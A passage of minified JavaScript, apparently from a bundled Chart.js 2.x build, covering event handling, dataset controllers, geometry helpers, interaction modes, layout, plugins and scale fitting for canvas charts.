t=this,e=t._listeners={},n=function(){t.eventHandler.apply(t,arguments)};o.each(t.options.events,function(i){u.addEventListener(t,i,n),e[i]=n}),t.options.responsive&&(n=function(){t.resize()},u.addEventListener(t,"resize",n),e.resize=n)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,o.each(e,function(e,n){u.removeEventListener(t,n,e)}))},updateHoverStyle:function(t,e,n){var i,a,r,o=n?"setHoverStyle":"removeHoverStyle";for(a=0,r=t.length;a<r;++a)i=t[a],i&&this.getDatasetMeta(i._datasetIndex).controller[o](i)},eventHandler:function(t){var e=this,n=e.tooltip;if(d.notify(e,"beforeEvent",[t])!==!1){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);n&&(i=n._start?n.handleEvent(t):i|n.handleEvent(t)),d.notify(e,"afterEvent",[t]);var a=e._bufferedRequest;return a?e.render(a):i&&!e.animating&&(e.stop(),e.render({duration:e.options.hover.animationDuration,lazy:!0})),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e=this,n=e.options||{},i=n.hover,a=!1;return e.lastActive=e.lastActive||[],"mouseout"===t.type?e.active=[]:e.active=e.getElementsAtEventForMode(t,i.mode,i),o.callback(n.onHover||n.hover.onHover,[t.native,e.active],e),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(e,t.native,e.active),e.lastActive.length&&e.updateHoverStyle(e.lastActive,i.mode,!1),e.active.length&&i.mode&&e.updateHoverStyle(e.active,i.mode,!0),a=!o.arrayEquals(e.active,e.lastActive),e.lastActive=e.active,a}}),t.Controller=t}},{22:22,23:23,26:26,29:29,31:31,32:32,34:34,36:36,46:46,49:49}],25:[function(t,e,n){"use strict";var i=t(46);e.exports=function(t){function e(t,e){return t._chartjs?void t._chartjs.listeners.push(e):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[e]}}),void a.forEach(function(e){var n="onData"+e.charAt(0).toUpperCase()+e.slice(1),a=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),r=a.apply(this,e);return i.each(t._chartjs.listeners,function(t){"function"==typeof t[n]&&t[n].apply(t,e)}),r}})}))}function n(t,e){var n=t._chartjs;if(n){var i=n.listeners,r=i.indexOf(e);r!==-1&&i.splice(r,1),i.length>0||(a.forEach(function(e){delete t[e]}),delete t._chartjs)}}var a=["push","pop","shift","splice","unshift"];t.DatasetController=function(t,e){this.initialize(t,e)},i.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){var n=this;n.chart=t,n.index=e,n.linkScales(),n.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),n=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=n.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=n.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&n(this._data,this)},createMetaDataset:function(){var t=this,e=t.datasetElementType;return e&&new e({_chart:t.chart,_datasetIndex:t.index})},createMetaData:function(t){var e=this,n=e.dataElementType;return n&&new n({_chart:e.chart,_datasetIndex:e.index,_index:t})},addElements:function(){var t,e,n=this,i=n.getMeta(),a=n.getDataset().data||[],r=i.data;for(t=0,e=a.length;t<e;++t)r[t]=r[t]||n.createMetaData(t);i.dataset=i.dataset||n.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,i=t.getDataset(),a=i.data||(i.data=[]);t._data!==a&&(t._data&&n(t._data,t),e(a,t),t._data=a),t.resyncElements()},update:i.noop,transition:function(t){for(var e=this.getMeta(),n=e.data||[],i=n.length,a=0;a<i;++a)n[a].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],n=e.length,i=0;for(t.dataset&&t.dataset.draw();i<n;++i)e[i].draw()},removeHoverStyle:function(t){i.merge(t._model,t.$previousStyle||{}),delete t.$previousStyle},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,a=t.custom||{},r=i.valueAtIndexOrDefault,o=i.getHoverColor,s=t._model;t.$previousStyle={backgroundColor:s.backgroundColor,borderColor:s.borderColor,borderWidth:s.borderWidth},s.backgroundColor=a.hoverBackgroundColor?a.hoverBackgroundColor:r(e.hoverBackgroundColor,n,o(s.backgroundColor)),s.borderColor=a.hoverBorderColor?a.hoverBorderColor:r(e.hoverBorderColor,n,o(s.borderColor)),s.borderWidth=a.hoverBorderWidth?a.hoverBorderWidth:r(e.hoverBorderWidth,n,s.borderWidth)},resyncElements:function(){var t=this,e=t.getMeta(),n=t.getDataset().data,i=e.data.length,a=n.length;a<i?e.data.splice(a,i-a):a>i&&t.insertElements(i,a-i)},insertElements:function(t,e){for(var n=0;n<e;++n)this.addElementAndReset(t+n)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=i.inherits}},{46:46}],26:[function(t,e,n){"use strict";var i=t(46);e.exports={_set:function(t,e){return i.merge(this[t]||(this[t]={}),e)}}},{46:46}],27:[function(t,e,n){"use strict";function i(t,e,n,i){var r,o,s,l,u,d,c,h,f,g=Object.keys(n);for(r=0,o=g.length;r<o;++r)if(s=g[r],d=n[s],e.hasOwnProperty(s)||(e[s]=d),l=e[s],l!==d&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),u=t[s],c=typeof d,c===typeof u)if("string"===c){if(h=a(u),h.valid&&(f=a(d),f.valid)){e[s]=f.mix(h,i).rgbString();continue}}else if("number"===c&&isFinite(u)&&isFinite(d)){e[s]=u+(d-u)*i;continue}e[s]=d}}var a=t(2),r=t(46),o=function(t){r.extend(this,t),this.initialize.apply(this,arguments)};r.extend(o.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=r.clone(t._model)),t._start={},t},transition:function(t){var e=this,n=e._model,a=e._start,r=e._view;return n&&1!==t?(r||(r=e._view={}),a||(a=e._start={}),i(a,r,n,t),e):(e._view=n,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return r.isNumber(this._model.x)&&r.isNumber(this._model.y)}}),o.extend=r.inherits,e.exports=o},{2:2,46:46}],28:[function(t,e,n){"use strict";var i=t(2),a=t(26),r=t(46),o=t(34);e.exports=function(){function t(t,e,n){var i;return"string"==typeof t?(i=parseInt(t,10),t.indexOf("%")!==-1&&(i=i/100*e.parentNode[n])):i=t,i}function e(t){return void 0!==t&&null!==t&&"none"!==t}function n(n,i,a){var o=document.defaultView,s=r._getParentNode(n),l=o.getComputedStyle(n)[i],u=o.getComputedStyle(s)[i],d=e(l),c=e(u),h=Number.POSITIVE_INFINITY;return d||c?Math.min(d?t(l,n,a):h,c?t(u,s,a):h):"none"}r.configMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){var a=e[t]||{},s=n[t];"scales"===t?e[t]=r.scaleMerge(a,s):"scale"===t?e[t]=r.merge(a,[o.getScaleDefaults(s.type),s]):r._merger(t,e,n,i)}})},r.scaleMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(t,e,n,i){if("xAxes"===t||"yAxes"===t){var a,s,l,u=n[t].length;for(e[t]||(e[t]=[]),a=0;a<u;++a)l=n[t][a],s=r.valueOrDefault(l.type,"xAxes"===t?"category":"linear"),a>=e[t].length&&e[t].push({}),!e[t][a].type||l.type&&l.type!==e[t][a].type?r.merge(e[t][a],[o.getScaleDefaults(s),l]):r.merge(e[t][a],l)}else r._merger(t,e,n,i)}})},r.where=function(t,e){if(r.isArray(t)&&Array.prototype.filter)return t.filter(e);var n=[];return r.each(t,function(t){e(t)&&n.push(t)}),n},r.findIndex=Array.prototype.findIndex?function(t,e,n){return t.findIndex(e,n)}:function(t,e,n){n=void 0===n?t:n;for(var i=0,a=t.length;i<a;++i)if(e.call(n,t[i],i,t))return i;return-1},r.findNextWhere=function(t,e,n){r.isNullOrUndef(n)&&(n=-1);for(var i=n+1;i<t.length;i++){var a=t[i];if(e(a))return a}},r.findPreviousWhere=function(t,e,n){r.isNullOrUndef(n)&&(n=t.length);for(var i=n-1;i>=0;i--){var a=t[i];if(e(a))return a}},r.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},r.almostEquals=function(t,e,n){return Math.abs(t-e)<n},r.almostWhole=function(t,e){var n=Math.round(t);return n-e<t&&n+e>t},r.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},r.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},r.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return t=+t,0===t||isNaN(t)?t:t>0?1:-1},r.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,n=Math.round(e),i=t===Math.pow(10,n);return i?n:e},r.toRadians=function(t){return t*(Math.PI/180)},r.toDegrees=function(t){return t*(180/Math.PI)},r.getAngleFromPoint=function(t,e){var n=e.x-t.x,i=e.y-t.y,a=Math.sqrt(n*n+i*i),r=Math.atan2(i,n);return r<-.5*Math.PI&&(r+=2*Math.PI),{angle:r,distance:a}},r.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},r.aliasPixel=function(t){return t%2===0?0:.5},r.splineCurve=function(t,e,n,i){var a=t.skip?e:t,r=e,o=n.skip?e:n,s=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),l=Math.sqrt(Math.pow(o.x-r.x,2)+Math.pow(o.y-r.y,2)),u=s/(s+l),d=l/(s+l);u=isNaN(u)?0:u,d=isNaN(d)?0:d;var c=i*u,h=i*d;return{previous:{x:r.x-c*(o.x-a.x),y:r.y-c*(o.y-a.y)},next:{x:r.x+h*(o.x-a.x),y:r.y+h*(o.y-a.y)}}},r.EPSILON=Number.EPSILON||1e-14,r.splineCurveMonotone=function(t){var e,n,i,a,o=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),s=o.length;for(e=0;e<s;++e)if(i=o[e],!i.model.skip){if(n=e>0?o[e-1]:null,a=e<s-1?o[e+1]:null,a&&!a.model.skip){var l=a.model.x-i.model.x;i.deltaK=0!==l?(a.model.y-i.model.y)/l:0}!n||n.model.skip?i.mK=i.deltaK:!a||a.model.skip?i.mK=n.deltaK:this.sign(n.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(n.deltaK+i.deltaK)/2}var u,d,c,h;for(e=0;e<s-1;++e)i=o[e],a=o[e+1],i.model.skip||a.model.skip||(r.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=a.mK=0:(u=i.mK/i.deltaK,d=a.mK/i.deltaK,h=Math.pow(u,2)+Math.pow(d,2),h<=9||(c=3/Math.sqrt(h),i.mK=u*c*i.deltaK,a.mK=d*c*i.deltaK)));var f;for(e=0;e<s;++e)i=o[e],i.model.skip||(n=e>0?o[e-1]:null,a=e<s-1?o[e+1]:null,n&&!n.model.skip&&(f=(i.model.x-n.model.x)/3,i.model.controlPointPreviousX=i.model.x-f,i.model.controlPointPreviousY=i.model.y-f*i.mK),a&&!a.model.skip&&(f=(a.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+f,i.model.controlPointNextY=i.model.y+f*i.mK))},r.nextItem=function(t,e,n){return n?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},r.previousItem=function(t,e,n){return n?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},r.niceNum=function(t,e){var n,i=Math.floor(r.log10(t)),a=t/Math.pow(10,i);return n=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10,n*Math.pow(10,i)},r.requestAnimFrame=function(){return"undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),r.getRelativePosition=function(t,e){var n,i,a=t.originalEvent||t,o=t.target||t.srcElement,s=o.getBoundingClientRect(),l=a.touches;l&&l.length>0?(n=l[0].clientX,i=l[0].clientY):(n=a.clientX,i=a.clientY);var u=parseFloat(r.getStyle(o,"padding-left")),d=parseFloat(r.getStyle(o,"padding-top")),c=parseFloat(r.getStyle(o,"padding-right")),h=parseFloat(r.getStyle(o,"padding-bottom")),f=s.right-s.left-u-c,g=s.bottom-s.top-d-h;return n=Math.round((n-s.left-u)/f*o.width/e.currentDevicePixelRatio),i=Math.round((i-s.top-d)/g*o.height/e.currentDevicePixelRatio),{x:n,y:i}},r.getConstraintWidth=function(t){return n(t,"max-width","clientWidth")},r.getConstraintHeight=function(t){return n(t,"max-height","clientHeight")},r._calculatePadding=function(t,e,n){return e=r.getStyle(t,e),e.indexOf("%")>-1?n/parseInt(e,10):parseInt(e,10)},r._getParentNode=function(t){var e=t.parentNode;return e&&e.host&&(e=e.host),e},r.getMaximumWidth=function(t){var e=r._getParentNode(t);if(!e)return t.clientWidth;var n=e.clientWidth,i=r._calculatePadding(e,"padding-left",n),a=r._calculatePadding(e,"padding-right",n),o=n-i-a,s=r.getConstraintWidth(t);return isNaN(s)?o:Math.min(o,s)},r.getMaximumHeight=function(t){var e=r._getParentNode(t);if(!e)return t.clientHeight;var n=e.clientHeight,i=r._calculatePadding(e,"padding-top",n),a=r._calculatePadding(e,"padding-bottom",n),o=n-i-a,s=r.getConstraintHeight(t);return isNaN(s)?o:Math.min(o,s)},r.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},r.retinaScale=function(t,e){var n=t.currentDevicePixelRatio=e||"undefined"!=typeof window&&window.devicePixelRatio||1;if(1!==n){var i=t.canvas,a=t.height,r=t.width;i.height=a*n,i.width=r*n,t.ctx.scale(n,n),i.style.height||i.style.width||(i.style.height=a+"px",i.style.width=r+"px")}},r.fontString=function(t,e,n){return e+" "+t+"px "+n},r.longestText=function(t,e,n,i){i=i||{};var a=i.data=i.data||{},o=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(a=i.data={},o=i.garbageCollect=[],i.font=e),t.font=e;var s=0;r.each(n,function(e){void 0!==e&&null!==e&&r.isArray(e)!==!0?s=r.measureText(t,a,o,s,e):r.isArray(e)&&r.each(e,function(e){void 0===e||null===e||r.isArray(e)||(s=r.measureText(t,a,o,s,e))})});var l=o.length/2;if(l>n.length){for(var u=0;u<l;u++)delete a[o[u]];o.splice(0,l)}return s},r.measureText=function(t,e,n,i,a){var r=e[a];return r||(r=e[a]=t.measureText(a).width,n.push(a)),r>i&&(i=r),i},r.numberOfLabelLines=function(t){var e=1;return r.each(t,function(t){r.isArray(t)&&t.length>e&&(e=t.length)}),e},r.color=i?function(t){return t instanceof CanvasGradient&&(t=a.global.defaultColor),i(t)}:function(t){return console.error("Color.js not found!"),
t},r.getHoverColor=function(t){return t instanceof CanvasPattern?t:r.color(t).saturate(.5).darken(.1).rgbString()}}},{2:2,26:26,34:34,46:46}],29:[function(t,e,n){"use strict";function i(t,e){return t.native?{x:t.x,y:t.y}:u.getRelativePosition(t,e)}function a(t,e){var n,i,a,r,o,s=t.data.datasets;for(i=0,r=s.length;i<r;++i)if(t.isDatasetVisible(i))for(n=t.getDatasetMeta(i),a=0,o=n.data.length;a<o;++a){var l=n.data[a];l._view.skip||e(l)}}function r(t,e){var n=[];return a(t,function(t){t.inRange(e.x,e.y)&&n.push(t)}),n}function o(t,e,n,i){var r=Number.POSITIVE_INFINITY,o=[];return a(t,function(t){if(!n||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),s=i(e,a);s<r?(o=[t],r=s):s===r&&o.push(t)}}),o}function s(t){var e=t.indexOf("x")!==-1,n=t.indexOf("y")!==-1;return function(t,i){var a=e?Math.abs(t.x-i.x):0,r=n?Math.abs(t.y-i.y):0;return Math.sqrt(Math.pow(a,2)+Math.pow(r,2))}}function l(t,e,n){var a=i(e,t);n.axis=n.axis||"x";var l=s(n.axis),u=n.intersect?r(t,a):o(t,a,!1,l),d=[];return u.length?(t.data.datasets.forEach(function(e,n){if(t.isDatasetVisible(n)){var i=t.getDatasetMeta(n),a=i.data[u[0]._index];a&&!a._view.skip&&d.push(a)}}),d):[]}var u=t(46);e.exports={modes:{single:function(t,e){var n=i(e,t),r=[];return a(t,function(t){if(t.inRange(n.x,n.y))return r.push(t),r}),r.slice(0,1)},label:l,index:l,dataset:function(t,e,n){var a=i(e,t);n.axis=n.axis||"xy";var l=s(n.axis),u=n.intersect?r(t,a):o(t,a,!1,l);return u.length>0&&(u=t.getDatasetMeta(u[0]._datasetIndex).data),u},"x-axis":function(t,e){return l(t,e,{intersect:!1})},point:function(t,e){var n=i(e,t);return r(t,n)},nearest:function(t,e,n){var a=i(e,t);n.axis=n.axis||"xy";var r=s(n.axis),l=o(t,a,n.intersect,r);return l.length>1&&l.sort(function(t,e){var n=t.getArea(),i=e.getArea(),a=n-i;return 0===a&&(a=t._datasetIndex-e._datasetIndex),a}),l.slice(0,1)},x:function(t,e,n){var r=i(e,t),o=[],s=!1;return a(t,function(t){t.inXRange(r.x)&&o.push(t),t.inRange(r.x,r.y)&&(s=!0)}),n.intersect&&!s&&(o=[]),o},y:function(t,e,n){var r=i(e,t),o=[],s=!1;return a(t,function(t){t.inYRange(r.y)&&o.push(t),t.inRange(r.x,r.y)&&(s=!0)}),n.intersect&&!s&&(o=[]),o}}}},{46:46}],30:[function(t,e,n){"use strict";var i=t(26);i._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{26:26}],31:[function(t,e,n){"use strict";function i(t,e){return r.where(t,function(t){return t.position===e})}function a(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,n){var i=e?n:t,a=e?t:n;return i.weight===a.weight?i._tmpIndex_-a._tmpIndex_:i.weight-a.weight}),t.forEach(function(t){delete t._tmpIndex_})}var r=t(46);e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var n=t.boxes?t.boxes.indexOf(e):-1;n!==-1&&t.boxes.splice(n,1)},configure:function(t,e,n){for(var i,a=["fullWidth","position","weight"],r=a.length,o=0;o<r;++o)i=a[o],n.hasOwnProperty(i)&&(e[i]=n[i])},update:function(t,e,n){function o(t){var e,n=t.isHorizontal();n?(e=t.update(t.fullWidth?_:C,D),P-=e.height):(e=t.update(S,P),C-=e.width),T.push({horizontal:n,minSize:e,box:t})}function s(t){var e=r.findNextWhere(T,function(e){return e.box===t});if(e)if(t.isHorizontal()){var n={left:Math.max(R,O),right:Math.max(L,I),top:0,bottom:0};t.update(t.fullWidth?_:C,k/2,n)}else t.update(e.minSize.width,P)}function l(t){var e=r.findNextWhere(T,function(e){return e.box===t}),n={left:0,right:0,top:Y,bottom:W};e&&t.update(e.minSize.width,P,n)}function u(t){t.isHorizontal()?(t.left=t.fullWidth?h:R,t.right=t.fullWidth?e-f:R+C,t.top=E,t.bottom=E+t.height,E=t.bottom):(t.left=B,t.right=B+t.width,t.top=Y,t.bottom=Y+P,B=t.right)}if(t){var d=t.options.layout||{},c=r.options.toPadding(d.padding),h=c.left,f=c.right,g=c.top,m=c.bottom,p=i(t.boxes,"left"),v=i(t.boxes,"right"),y=i(t.boxes,"top"),b=i(t.boxes,"bottom"),x=i(t.boxes,"chartArea");a(p,!0),a(v,!1),a(y,!0),a(b,!1);var _=e-h-f,k=n-g-m,w=_/2,M=k/2,S=(e-w)/(p.length+v.length),D=(n-M)/(y.length+b.length),C=_,P=k,T=[];r.each(p.concat(v,y,b),o);var O=0,I=0,A=0,F=0;r.each(y.concat(b),function(t){if(t.getPadding){var e=t.getPadding();O=Math.max(O,e.left),I=Math.max(I,e.right)}}),r.each(p.concat(v),function(t){if(t.getPadding){var e=t.getPadding();A=Math.max(A,e.top),F=Math.max(F,e.bottom)}});var R=h,L=f,Y=g,W=m;r.each(p.concat(v),s),r.each(p,function(t){R+=t.width}),r.each(v,function(t){L+=t.width}),r.each(y.concat(b),s),r.each(y,function(t){Y+=t.height}),r.each(b,function(t){W+=t.height}),r.each(p.concat(v),l),R=h,L=f,Y=g,W=m,r.each(p,function(t){R+=t.width}),r.each(v,function(t){L+=t.width}),r.each(y,function(t){Y+=t.height}),r.each(b,function(t){W+=t.height});var N=Math.max(O-R,0);R+=N,L+=Math.max(I-L,0);var z=Math.max(A-Y,0);Y+=z,W+=Math.max(F-W,0);var V=n-Y-W,H=e-R-L;H===C&&V===P||(r.each(p,function(t){t.height=V}),r.each(v,function(t){t.height=V}),r.each(y,function(t){t.fullWidth||(t.width=H)}),r.each(b,function(t){t.fullWidth||(t.width=H)}),P=V,C=H);var B=h+N,E=g+z;r.each(p.concat(y),u),B+=C,E+=P,r.each(v,u),r.each(b,u),t.chartArea={left:R,top:Y,right:R+C,bottom:Y+P},r.each(x,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(C,P)})}}}},{46:46}],32:[function(t,e,n){"use strict";var i=t(26),a=t(46);i._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){e.indexOf(t)===-1&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var n=e.indexOf(t);n!==-1&&e.splice(n,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,n){var i,a,r,o,s,l=this.descriptors(t),u=l.length;for(i=0;i<u;++i)if(a=l[i],r=a.plugin,s=r[e],"function"==typeof s&&(o=[t].concat(n||[]),o.push(a.options),s.apply(r,o)===!1))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var n=[],r=[],o=t&&t.config||{},s=o.options&&o.options.plugins||{};return this._plugins.concat(o.plugins||[]).forEach(function(t){var e=n.indexOf(t);if(e===-1){var o=t.id,l=s[o];l!==!1&&(l===!0&&(l=a.clone(i.global.plugins[o])),n.push(t),r.push({plugin:t,options:l||{}}))}}),e.descriptors=r,e.id=this._cacheId,r},_invalidate:function(t){delete t.$plugins}}},{26:26,46:46}],33:[function(t,e,n){"use strict";function i(t){var e,n,i=[];for(e=0,n=t.length;e<n;++e)i.push(t[e].label);return i}function a(t,e,n){var i=t.getPixelForTick(e);return n&&(i-=0===e?(t.getPixelForTick(1)-i)/2:(i-t.getPixelForTick(e-1))/2),i}function r(t,e,n){return d.isArray(e)?d.longestText(t,n,e):t.measureText(e).width}function o(t){var e=d.valueOrDefault,n=l.global,i=e(t.fontSize,n.defaultFontSize),a=e(t.fontStyle,n.defaultFontStyle),r=e(t.fontFamily,n.defaultFontFamily);return{size:i,style:a,family:r,font:d.fontString(i,a,r)}}function s(t){return d.options.toLineHeight(d.valueOrDefault(t.lineHeight,1.2),d.valueOrDefault(t.fontSize,l.global.defaultFontSize))}var l=t(26),u=t(27),d=t(46),c=t(35);l._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:c.formatters.values,minor:{},major:{}}}),e.exports=u.extend({getPadding:function(){var t=this;return{left:t.paddingLeft||0,top:t.paddingTop||0,right:t.paddingRight||0,bottom:t.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;t.minor===!1&&(t.minor={display:!1}),t.major===!1&&(t.major={display:!1});for(var e in t)"major"!==e&&"minor"!==e&&("undefined"==typeof t.minor[e]&&(t.minor[e]=t[e]),"undefined"==typeof t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){d.callback(this.options.beforeUpdate,[this])},update:function(t,e,n){var i,a,r,o,s,l,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=d.extend({left:0,right:0,top:0,bottom:0},n),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),s=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(s)||u.ticks,u.afterTickToLabelConversion(),u.ticks=r,i=0,a=r.length;i<a;++i)o=r[i],l=s[i],l?l.label=o:s.push(l={label:o,major:!1});return u._ticks=s,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){d.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){d.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){d.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){d.callback(this.options.beforeDataLimits,[this])},determineDataLimits:d.noop,afterDataLimits:function(){d.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){d.callback(this.options.beforeBuildTicks,[this])},buildTicks:d.noop,afterBuildTicks:function(){d.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){d.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this,e=t.options.ticks;t.ticks=t.ticks.map(e.userCallback||e.callback,this)},afterTickToLabelConversion:function(){d.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){d.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,a=i(t._ticks),r=o(n);e.font=r.font;var s=n.minRotation||0;if(a.length&&t.options.display&&t.isHorizontal())for(var l,u,c=d.longestText(e,r.font,a,t.longestTextCache),h=c,f=t.getPixelForTick(1)-t.getPixelForTick(0)-6;h>f&&s<n.maxRotation;){var g=d.toRadians(s);if(l=Math.cos(g),u=Math.sin(g),u*c>t.maxHeight){s--;break}s++,h=l*c}t.labelRotation=s},afterCalculateTickRotation:function(){d.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){d.callback(this.options.beforeFit,[this])},fit:function(){var t=this,e=t.minSize={width:0,height:0},n=i(t._ticks),a=t.options,l=a.ticks,u=a.scaleLabel,c=a.gridLines,h=a.display,f=t.isHorizontal(),g=o(l),m=a.gridLines.tickMarkLength;if(f?e.width=t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:e.width=h&&c.drawTicks?m:0,f?e.height=h&&c.drawTicks?m:0:e.height=t.maxHeight,u.display&&h){var p=s(u),v=d.options.toPadding(u.padding),y=p+v.height;f?e.height+=y:e.width+=y}if(l.display&&h){var b=d.longestText(t.ctx,g.font,n,t.longestTextCache),x=d.numberOfLabelLines(n),_=.5*g.size,k=t.options.ticks.padding;if(f){t.longestLabelWidth=b;var w=d.toRadians(t.labelRotation),M=Math.cos(w),S=Math.sin(w),D=S*b+g.size*x+_*(x-1)+_;e.height=Math.min(t.maxHeight,e.height+D+k),t.ctx.font=g.font;var C=r(t.ctx,n[0],g.font),P=r(t.ctx,n[n.length-1],g.font);0!==t.labelRotation?(t.paddingLeft="bottom"===a.position?M*C+3:M*_+3,t.paddingRight="bottom"===a.position?M*_+3:M*P+3):(t.paddingLeft=C/2+3,t.paddingRight=P/2+3)}else l.mirror?b=0:b+=k+_,e.width=Math.min(t.maxWidth,e.width+b),t.paddingTop=g.size/2,t.paddingBottom=g.size/2}t.handleMargins(),t.width=e.width,t.height=e.height},handleMargins:function(){var 